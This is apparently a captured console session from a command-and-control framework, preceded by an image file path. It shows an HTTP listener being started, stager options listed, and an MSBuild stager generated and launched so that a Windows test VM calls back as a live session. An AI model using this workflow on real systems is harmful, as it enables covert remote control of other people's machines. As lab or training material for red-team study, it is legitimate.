 ST (listeners)(http) ≫set Port 5555
ST (listeners)(http) ≫start
[+] Listener 'http' started successfully!
ST (listeners)(http) ≫Running on http://192.168.8.10:5555 (CTRL + C to quit)
ST (listeners)(http) ≫
ST (listeners)(http) ≫stagers
ST (stagers) ≫list
+Available---+---------------------------------------+
| Name       | Description                           |
+------------+---------------------------------------+
| powershell | Stage via a PowerShell script         |
+------------+---------------------------------------+
| msbuild    | Stage via MSBuild XML inline C# task |
+------------+---------------------------------------+
| wmic       | Stage via wmic XSL execution          |
+------------+---------------------------------------+
ST (stagers) ≫use msbuild
ST (stagers)(msbuild) ≫generate http
[+] Generated stager to msbuild.xml
[*] Launch with 'C:\Windows\Microsoft.NET\Framework64\v4.0.30319\msbuild.exe msbuild.xml'
[*] Sending stage (1950257 bytes) ->  192.168.8.12 ...
[+] New session d8e83f0c-7fda-44a5-858e-eee8030cdf74 connected! (192.168.8.12)
ST (stagers)(msbuild) ≫sessions
ST (sessions) ≫list
+--------------------------------------+--------------------+--------------+----------------+
| GUID                                 | User               | Address      | Last Checkin   |
+--------------------------------------+--------------------+--------------+----------------+
| d8e83f0c-7fda-44a5-858e-eee8030cdf74 | Jerry@WIN10-TESTVM | 192.168.8.12 | h 00 m 00 s 00 |
+--------------------------------------+--------------------+--------------+----------------+
ST (sessions) ≫
(Sessions: 1 Listeners: 1)